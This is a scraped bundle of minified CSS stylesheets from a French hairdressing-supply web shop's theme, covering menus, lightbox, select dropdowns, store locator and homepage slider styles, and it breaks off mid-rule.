span{background:#869791}@font-face{font-family:Pacifico;src:url('/themes/jesuiscoiffeur/theme/fonts/Pacifico.ttf')}.sf-menu>li>a:hover,.sf-menu>li.marquehover>a{background-color:#666;color:#FFF;text-decoration:none}.sf-menu>li.sfHover>a,.sf-menu>li.sfHoverForce>a,.sf-menu>li.current>a{position:relative;z-index:98;background-color:#666;color:#FFF;text-decoration:none}.sf-menu>li.sfHoverForce>a{text-decoration:none}.sf-menu>li>ul>li>.linksouscat,.sf-menu>li>ul>li>a{color:#666}.sf-menu>li.menuliste>ul{padding:10px
10px 8px 10px;width:100%}.sf-menu li ul.submenu-container{border-top:1px solid #E2E3E4;background-color:#FFF}.sf-menu li.menuliste
ul{display:none;left:-3px;top:34px;z-index:97;padding:0px
0px 0px 10px;margin-left:3px}.sf-menu>li.menuliste>ul>li{float:left;width:auto;padding-right:30px}.sf-menu>li.menuliste>ul>li>a{padding:3px
4px 3px 0px;padding-bottom:3px !important;position:relative}.sf-menu>li.menuliste>ul a:hover, .sf-menu>li.menuliste>ul a:active, .sf-menu>li.menuliste>ul a:visited{text-decoration:none}.paddingmenu{padding-bottom:30px !important}.sf-menu .souscat .titresouscat, .sf-menu .souscat .titresouscat
a{color:#fda5ce}#block_top_menu
.souscat{min-width:300px;top:31px;left:6px;position:absolute;background:linear-gradient(to bottom, white 1%, #f9f9f9 98%) repeat scroll 0 0 transparent;padding:4px
10px 10px 10px;border-bottom:1px solid #E2E3E4;border-left:1px solid #E2E3E4;border-right:1px solid #E2E3E4}#block_top_menu
.quatrecol{width:700px}#block_top_menu .souscat.quatrecol>li{width:23%}#block_top_menu .souscat.quatrecol>li:first-child{width:30%}#block_top_menu
.souscat.right{left:auto;right:15px}.sf-menu>li.menuliste>ul>li:hover>a.fleche:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;position:absolute;bottom:-15px;left:40%;z-index:1000}.sf-menu>li.menuliste>ul>li:hover>a{margin-bottom:-2px}.sf-menu .souscat .titresouscat, .sf-menu .souscat .titresouscat
a{text-transform:uppercase;font-size:14px;padding-top:6px;width:auto}.sf-menu .souscat .titresouscat
i{font-size:17px;padding-right:5px}.sf-menu ul.souscat>li{width:200px;float:left}.sf-menu ul.souscat>li>ul{width:100%;padding:0px;margin-left:0px}.sf-menu ul.souscat>li>ul>li, .sf-menu ul.souscat.accessoires ul
li{line-height:18px}.sf-menu li.marque>ul a:hover{color:#666;text-decoration:none}.hover{color:#fda5ce !important}.sf-menu ul.souscat>li>ul>a{width:100%;padding:0px
!important}.owl-carousel .owl-item{padding-left:10px}.sf-with-ul{float:left}.sf-menu>li>a:hover,.sf-menu>li>a{height:35px;cursor:pointer}.sf-menu>li.menuliste>ul>li.slidermenu{width:100%}.pt6{padding-top:6px !important}.sf-menu>li.menu-blog>a{font-family:Pacifico;text-transform:none;letter-spacing:0px;font-weight:normal}.sf-menu>li.marque>ul>li{float:none}.sf-menu ul.souscat>li.col-img-marque{width:100%}.sf-menu>li.marque li.col-marque{display:block;position:relative;left:0px;top:0px;padding:0px;margin:0px
0 0 0;width:20%;float:left}.sf-menu>li.marque ul.col-md-12{display:block;position:relative;left:0px;top:0px;padding:0px;margin:10px
0 0 0}.sf-menu>li.marque>ul
a{color:#333}.sf-menu>li.marque>ul
li{line-height:18px}#block_top_menu .marque
.souscat{top:34px;width:740px}.sf-menu>li.marque>a{position:relative}.sf-menu>li.marque:hover>a:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;position:absolute;bottom:-13px;left:40%;z-index:1000;color:#E2E3E4}#block_top_menu .service
.souscat{top:34px;width:300px !important;min-width:auto;left:500px}#block_top_menu .service .souscat>li{width:100% !important}.sf-menu>li.service ul.col-service{display:block;position:relative;left:0px;top:0px;padding:0px;margin:0px
0 0 0;float:left}.marque .owl-theme .owl-dots .owl-dot
span{width:8px;height:8px;margin:0px
2px}.marque .owl-theme .owl-controls{margin-top:0px}.sf-menu>li.li-smallmenu>a:after{display:none}.sf-menu>li.li-smallmenu{float:right}.red
a{color:#d45050 !important}.col-accessoires{float:left;width:32%;padding-left:0px !important}.sf-menu li.menuliste ul.col-accessoires
ul{padding-left:0px;margin-left:0px}.sf-menu li.menuliste ul.col-accessoires>li{padding-bottom:7px}.sf-menu li.menuliste ul.col-accessoires>li
p{padding-top:3px;line-height:18px}.sf-menu li ul .col-mobilier{float:left;width:200px;padding:0px
!important;position:relative !important;top:0px}.sf-menu li ul .col-mobilier
.titresouscat{color:#fda5ce}.sf-menu ul.col-mobilier
ul{padding-left:0px;margin-left:0px}.sf-menu ul.col-mobilier>li{padding-bottom:7px}.sf-menu ul.col-mobilier>li
p{padding-top:3px;line-height:18px}.sf-contener{clear:both;float:left;width:100%}.sf-menu,.sf-menu
*{margin:0;padding:0;list-style:none}.sf-menu{position:relative;padding:0;width:100%}.sf-menu
ul{position:absolute;top:-999em;background:#fff}.sf-menu ul
li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu>li{float:left}.sf-menu>li>a{font-size:16px;letter-spacing:-1px;font-style:normal;line-height:20px;margin-right:0px;text-transform:uppercase;padding:8px
30px 6px 30px;display:block;color:#666;font-weight:500}.sf-menu li li li a, .sf-menu li li li
p{display:inline-block;position:relative;color:#777;text-shadow:none;font-size:0.9em;display:block;border:0}.sf-menu li li li a:hover{color:#fda5ce}.sf-menu li
ul{top:38px;z-index:99;padding:12px
0 18px}.sf-menu li li
ul{position:static;display:block!important;opacity:1!important;background:none;padding:0px;-webkit-box-shadow:rgba(0,0,0,0) 0 0 0;-moz-box-shadow:rgba(0,0,0,0) 0 0 0;box-shadow:rgba(0,0,0,0) 0 0 0}.sf-menu li li li
ul{padding:0
0 0 20px}.sf-menu li li li
ul{width:220px}ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li
ul{top:-999em}ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover
ul{left:200px;top:0}ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li
ul{top:-999em}ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover
ul{left:200px;top:0}.sf-menu li.menuliste li
ul.visible{display:block!important;opacity:1!important}.sf-menu>li>ul>li>a:hover{color:#fda5ce}.sf-menu>li>ul>li#category-thumbnail{width:100%!important;float:none;clear:both;overflow:hidden;padding-right:0}.sf-menu>li>ul>li#category-thumbnail>div{float:left;padding-left:10px;width:33.333%}@media (max-width: 479px){.sf-menu>li>ul>li#category-thumbnail>div{width:100%;padding-left:0;padding-top:10px;text-align:center}}.sf-menu>li>ul>li#category-thumbnail>div:first-child{padding-left:0}.sf-menu > li > ul > li#category-thumbnail > div
img{max-width:100%;display:block}.cat-title{display:none}.sf-menu li.sf-search{border:none}.sf-menu li.sf-search
input{display:inline;padding:0
13px;height:30px;line-height:30px;background:#fff;margin:13px
10px 0 0;font-size:13px;color:#9c9b9b;border:1px
solid #d6d4d4}.clear{clear:both}.sf-menu>li.menuliste>ul a:hover{color:#fda5ce}.sf-menu>li.menuliste>ul>li:hover>a{border-bottom:1px solid #E2E3E4}.sf-menu>li.menuliste>ul>li:hover>a.fleche:after{color:#E2E3E4}.sf-menu ul.souscat>li.w100{width:100%}#block_top_menu
.bloccenter{left:300px}#block_top_menu
.w280{width:280px}#block_top_menu
.blocleftcenter{left:200px}#block_top_menu
.blocrightcenter{left:400px}.overlay-global{position:fixed;top:0;z-index:3;width:100%;height:1500px;background:rgba(0,0,0,.3) fixed;display:none}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-inner h2.page-subheading{font-weight:400;font-size:20px;line-height:26px;color:#666;border-bottom:1px solid #d6d4d4;padding-bottom:13px;margin-bottom:17px;text-transform:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next
span{background-image:url(/themes/jesuiscoiffeur/theme/vendor/fancybox/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading
div{width:44px;height:44px;background:url(/themes/jesuiscoiffeur/theme/vendor/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:3px;right:4px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(/themes/jesuiscoiffeur/theme/vendor/fancybox/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav
span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev
span{left:10px;background-position:0 -36px}.fancybox-next
span{right:10px;background-position:0 -72px}.fancybox-nav:hover
span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock
body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(/themes/jesuiscoiffeur/theme/vendor/fancybox/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap
.child{display:inline-block;margin-right:-100%;padding:2px
20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min--moz-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next
span{background-image:url(/themes/jesuiscoiffeur/theme/vendor/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading
div{background-image:url(/themes/jesuiscoiffeur/theme/vendor/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.select2-container {
	box-sizing:border-box;
	display:inline-block;
	margin:0;
	position:relative;
	vertical-align:middle;
}

.select2-container .select2-selection--single {
	box-sizing:border-box;
	cursor:pointer;
	display:block;
	height:28px;
	user-select:none;
	-webkit-user-select:none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
	display:block;
	padding-left:8px;
	padding-right:20px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	height: 39px;
    text-align: left;
    font-size: 12px;	
}

.attribute_select_option .select2-results__option{
    height: 38px;
}

.select2-container .select2-selection--single .select2-selection__clear {
	position:relative;
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-right:8px;
	padding-left:20px;
}

.select2-container .select2-selection--multiple {
	box-sizing:border-box;
	cursor:pointer;
	display:block;
	min-height:32px;
	user-select:none;
	-webkit-user-select:none;
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
	display:inline-block;
	overflow:hidden;
	padding-left:8px;
	text-overflow:ellipsis;
	white-space:nowrap;
}

.select2-container .select2-search--inline {
	float:left;
}

.select2-container .select2-search--inline .select2-search__field {
	box-sizing:border-box;
	border:none;
	font-size:100%;
	margin-top:5px;
	padding:0;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance:none;
}

.select2-dropdown {
	background-color:#fff;
	border:1px solid #aaa;
	border-radius:4px;
	box-sizing:border-box;
	display:block;
	position:absolute;
	left:-100000px;
	width:100%;
	z-index:1051;
}

.select2-results {
	display:block;
}

.select2-results__options {
	list-style:none;
	margin:0;
	padding:0;
}
.select2-results__option span{
	font-size: 12px;
}

.select2-results__option {
	padding:0px 3px;
	line-height: 36px;
	user-select:none;
	-webkit-user-select:none;
	white-space: nowrap;
	clear: both;
	display: block;
    height: 44px;
}

.select2-results__option[aria-selected] {
	cursor:pointer;
}

.select2-container--open .select2-dropdown {
	left:0;
}

.select2-container--open .select2-dropdown--above {
	border-bottom:none;
	border-top-left-radius:0;
	border-top-right-radius:0;
}

.select2-container--open .select2-dropdown--below {
	border-top:none;
	border-top-left-radius:0;
	border-top-right-radius:0;
}

.select2-search--dropdown {
	display:block;
	padding:4px;
}

.select2-search--dropdown .select2-search__field {
	padding:4px;
	width:100%;
	box-sizing:border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance:none;
}

.select2-search--dropdown.select2-search--hide {
	display:none;
}

.select2-close-mask {
	border:0;
	margin:0;
	padding:0;
	display:block;
	position:fixed;
	left:0;
	top:0;
	min-height:100%;
	min-width:100%;
	height:auto;
	width:auto;
	opacity:0;
	z-index:99;
	background-color:#fff;
	filter:alpha(opacity=0);
}

.select2-hidden-accessible {
	border:0!important;
	clip:rect(0 0 0 0)!important;
	height:1px!important;
	margin:-1px!important;
	overflow:hidden!important;
	padding:0!important;
	position:absolute!important;
	width:1px!important;
}

.select2-container--default .select2-selection--single {
	background-color:#fff;
	border:1px solid #aaa;
	border-radius:4px;
	height: 40px;
}
#select2-group_9-results .select2-results__option, select2-group_10-results .select2-results__option{
	height: 36px;
}
/*.select2-container--default .select2-selection--single.attribute_select span{
    font-size: 100% !important;
}*/
.select2-container--default .select2-selection--single.attribute_select{
	height: 36px;
}
.select2-container .select2-selection--single.attribute_select .select2-selection__rendered{
	height: 36px;
    line-height: 14px;	
}
.select2-container--default .select2-selection--single.attribute_select .select2-selection__arrow{
    top: 7px;	
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	color:#444;
	line-height:36px;
}

.select2-container--default .select2-selection--single .select2-selection__clear {
	cursor:pointer;
	float:right;
	font-weight:700;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color:#999;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height:26px;
	position:absolute;
	top:8px;
	right:1px;
	width:20px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
	/*border-color:#888 transparent transparent;
	border-style:solid;
	border-width:5px 4px 0;
	height:0;
	left:50%;
	margin-left:-4px;
	margin-top:-2px;
	position:absolute;
	top:50%;
	width:0;*/
	display: block;
    width: 100%;
    height: 100%;
	background: url('/themes/jesuiscoiffeur/theme/vendor/select2/img/select2.png') no-repeat 0 1px;
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
	float:left;
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
	left:1px;
	right:auto;
}

.select2-container--default.select2-container--disabled .select2-selection--single {
	background-color:#eee;
	cursor:default;
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
	display:none;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color:transparent transparent #888;
	border-width:0 4px 5px;
}

.select2-container--default .select2-selection--multiple {
	background-color:#fff;
	border:1px solid #aaa;
	border-radius:4px;
	cursor:text;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
	box-sizing:border-box;
	list-style:none;
	margin:0;
	padding:0 5px;
	width:100%;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
	list-style:none;
}

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
	color:#999;
	margin-top:5px;
	float:left;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
	cursor:pointer;
	float:right;
	font-weight:700;
	margin-top:5px;
	margin-right:10px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
	background-color:#e4e4e4;
	border:1px solid #aaa;
	border-radius:4px;
	cursor:default;
	float:left;
	margin-right:5px;
	margin-top:5px;
	padding:0 5px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	color:#999;
	cursor:pointer;
	display:inline-block;
	font-weight:700;
	margin-right:2px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
	color:#333;
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
	float:right;
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left:5px;
	margin-right:auto;
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left:2px;
	margin-right:auto;
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
	border:solid #000 1px;
	outline:0;
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
	background-color:#eee;
	cursor:default;
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
	display:none;
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
	border:1px solid #aaa;
	background-image: url("/themes/jesuiscoiffeur/mobile/img/search.svg");
    background-size: 15px 32px;
    background-repeat: no-repeat;
    background-position: right 5px bottom;
}

.select2-container--default .select2-search--inline .select2-search__field {
	background:transparent;
	border:none;
	outline:0;
	box-shadow:none;
	-webkit-appearance:textfield;
}

.select2-container--default .select2-results>.select2-results__options {
	max-height:338px;
	overflow-y:auto;
	overflow-x: hidden;
}

.select2-container--default .select2-results__option[role=group] {
	padding:0;
}

.select2-container--default .select2-results__option[aria-disabled=true] {
	color:#999;
}

.select2-container--default .select2-results__option[aria-selected=true] {
	background-color:#ddd;
}

.select2-container--default .select2-results__option .select2-results__option {
	padding-left:1em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
	padding-left:0;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
	margin-left:-1em;
	padding-left:2em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left:-2em;
	padding-left:3em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left:-3em;
	padding-left:4em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left:-4em;
	padding-left:5em;
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
	margin-left:-5em;
	padding-left:6em;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
	background-color:#fda5ce;
	color:#fff;
}

.select2-container--default .select2-results__group {
	cursor:default;
	display:block;
	padding:6px;
}

.select2-container--classic .select2-selection--single {
	background-color:#f7f7f7;
	border:1px solid #aaa;
	border-radius:4px;
	outline:0;
	background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);
	background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);
	background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0);
}

.select2-container--classic .select2-selection--single:focus {
	border:1px solid #5897fb;
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
	color:#444;
	line-height:28px;
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
	cursor:pointer;
	float:right;
	font-weight:700;
	margin-right:10px;
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
	color:#999;
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
	background-color:#ddd;
	border:none;
	border-left:1px solid #aaa;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	height:26px;
	position:absolute;
	top:1px;
	right:1px;
	width:20px;
	background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);
	background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);
	background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0);
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
	border-color:#888 transparent transparent;
	border-style:solid;
	border-width:5px 4px 0;
	height:0;
	left:50%;
	margin-left:-4px;
	margin-top:-2px;
	position:absolute;
	top:50%;
	width:0;
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
	float:left;
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
	border:none;
	border-right:1px solid #aaa;
	border-radius:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
	left:1px;
	right:auto;
}

.select2-container--classic.select2-container--open .select2-selection--single {
	border:1px solid #5897fb;
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
	background:transparent;
	border:none;
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color:transparent transparent #888;
	border-width:0 4px 5px;
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
	border-top:none;
	border-top-left-radius:0;
	border-top-right-radius:0;
	background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);
	background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);
	background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0);
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
	border-bottom:none;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
	background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);
	background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);
	background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0);
}

.select2-container--classic .select2-selection--multiple {
	background-color:#fff;
	border:1px solid #aaa;
	border-radius:4px;
	cursor:text;
	outline:0;
}

.select2-container--classic .select2-selection--multiple:focus {
	border:1px solid #5897fb;
}

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
	list-style:none;
	margin:0;
	padding:0 5px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
	display:none;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
	background-color:#e4e4e4;
	border:1px solid #aaa;
	border-radius:4px;
	cursor:default;
	float:left;
	margin-right:5px;
	margin-top:5px;
	padding:0 5px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
	color:#888;
	cursor:pointer;
	display:inline-block;
	font-weight:700;
	margin-right:2px;
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
	color:#555;
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	float:right;
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left:5px;
	margin-right:auto;
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
	margin-left:2px;
	margin-right:auto;
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
	border:1px solid #5897fb;
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
	border-top:none;
	border-top-left-radius:0;
	border-top-right-radius:0;
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
	border-bottom:none;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
	border:1px solid #aaa;
	outline:0;
}

.select2-container--classic .select2-search--inline .select2-search__field {
	outline:0;
	box-shadow:none;
}

.select2-container--classic .select2-dropdown {
	background-color:#fff;
	border:1px solid transparent;
}

.select2-container--classic .select2-dropdown--above {
	border-bottom:none;
}

.select2-container--classic .select2-dropdown--below {
	border-top:none;
}

.select2-container--classic .select2-results>.select2-results__options {
	max-height:200px;
	overflow-y:auto;
}

.select2-container--classic .select2-results__option[role=group] {
	padding:0;
}

.select2-container--classic .select2-results__option[aria-disabled=true] {
	color:grey;
}

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
	background-color:#3875d7;
	color:#fff;
}

.select2-container--classic .select2-results__group {
	cursor:default;
	display:block;
	padding:6px;
}

.select2-container--classic.select2-container--open .select2-dropdown {
	border-color:#5897fb;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.jesuiscoiffeur.com/min/?f=/themes/jesuiscoiffeur/css/stores.css,/themes/jesuiscoiffeur/modules/fbconnect/views/css/notenabled-login_form.css,/themes/jesuiscoiffeur/css/modules/animationcommercial/homeslider.css,/themes/jesuiscoiffeur/css/modules/blocknewsletter/blocknewsletter.css,/modules/payplug/views/css/front_1_6-v3.1.4.css,/modules/historiquepoints/views/css/historique.css,/modules/ybc_widget/css/widget.css,/modules/baproductzoommagnifier/views/css/zoomple.css&20251215095034
body_size: 7355
content:
#stores
#map{width:100%;height:447px}#stores
input#addressInput{display:inline-block;width:290px}#stores .address-input{float:left;margin-right:19px}#stores .address-input
label{margin-right:5px}#stores .radius-input{float:left;line-height:23px;margin-right:20px}#stores .radius-input label,
#stores .radius-input
.selector{float:left}#stores .radius-input
label{margin-right:10px;margin-top:3px}#stores .radius-input
#radiusSelect{width:78px}#stores .store-content{padding-bottom:30px}#stores .store-content-select
.selector{visibility:hidden;display:none}#stores .store-content-select.active{}#stores .store-content-select.active
.selector{visibility:visible;display:block}#stores .store-title{margin-bottom:16px}#stores
label{font-weight:normal;color:#777}#stores
#stores_loader{display:none;margin-left:5px}#stores
#locationSelect{max-width:356px;visibility:hidden}#stores #stores-table{display:none}#stores #stores-table tbody
td{padding:20px}#stores #stores-table tbody
td.num{background:#fbfbfb;width:46px}#stores #stores-table tbody td.name
span{padding-left:15px}.store-image
img{width:100%;min-width:100px}#connect-row #colRight .featured-box{display:flex;height:92%;flex-direction:column;flex-wrap:nowrap;align-content:center;justify-content:space-around}#homepage-slider{padding-left:0;padding-right:0;max-width:100%;max-height:100%;overflow:hidden;position:relative;z-index:1;float:left}#homepage-slider
#homeslider{margin:0
auto;padding:0}#homeslider .span-homeslider-img{height:470px;width:1920px;background:url(/img/loader.gif) 50% no-repeat}#homepage-slider .homeslider-description{padding:50px
50px;cursor:pointer}#homepage-slider .homeslider-description
h2{font-size:2.7em;color:white;margin:0;padding:0}#homepage-slider .homeslider-description
p{width:45%;font-size:1.15em;line-height:1.3em;padding:0.5em 0;color:white;float:right}#homepage-slider .homeslider-description
button{font-size:1.2em;text-transform:uppercase}#homepage-slider .homeslider-container{position:relative}#homepage-slider .homeslider-image{position:absolute;left:0;top:0}#homepage-slider .homeslider-description{position:absolute;left:0;top:0}#homepage-slider .bx-wrapper{position:relative;padding:0;*zoom:1}#homepage-slider .bx-wrapper
a{display:block}#homepage-slider .bx-wrapper
img{display:block;max-width:100%;width:100%;height:auto}#homepage-slider .bx-wrapper .bx-viewport{width:100%}.homepage-slider-mobile #homepage-slider .bx-wrapper .bx-viewport{height:auto !important}#homepage-slider .bx-wrapper .bx-pager,
#homepage-slider .bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}#homepage-slider .bx-wrapper .bx-loading{min-height:50px;background:url(/themes/jesuiscoiffeur/css/modules/animationcommercial/images/bx_loader.gif) center center no-repeat white;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}#homepage-slider .bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}#homepage-slider .bx-wrapper .bx-pager .bx-pager-item,
#homepage-slider .bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}#homepage-slider .bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager
